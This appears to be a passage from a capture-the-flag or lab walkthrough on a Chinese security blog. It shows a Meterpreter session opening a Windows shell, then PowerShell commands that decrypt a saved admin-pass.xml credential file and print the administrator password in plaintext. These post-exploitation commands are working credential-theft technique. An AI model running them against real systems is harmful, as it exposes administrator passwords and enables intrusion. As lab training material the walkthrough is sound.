 Loading extension powershell...
[-] Failed to load extension: No response was received to the core_loadlib request.
meterpreter > shell
Process 192 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.253]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Attempting to perform the InitializeDefaultDrives operation on the 'FileSystem' provider failed.
PS C:\Windows\system32> cd \users\leo\desktop
cd \users\leo\desktop
PS C:\users\leo\desktop> $pw = gc admin-pass.xml | convertto-securestring
$pw = gc admin-pass.xml | convertto-securestring
PS C:\users\leo\desktop> $pw
$pw
System.Security.SecureString
PS C:\users\leo\desktop> $cred = new-object system.management.automation.pscredential("administrator", $pw)
$cred = new-object system.management.automation.pscredential("administrator", $pw)
PS C:\users\leo\desktop> $cred.getnetworkcredential()
$cred.getnetworkcredential()
UserName Domain
-------- ------
administrator
PS C:\users\leo\desktop> $cred.getnetworkcredential() | fl *
$cred.getnetworkcredential() | fl *
UserName : administrator
Password mb@letmein@SERVER#acc
SecurePassword : System.Security.SecureString
Domain :
PS C:\users\leo\desktop>
大余安全
https://blog.csdn.net/qq_34801745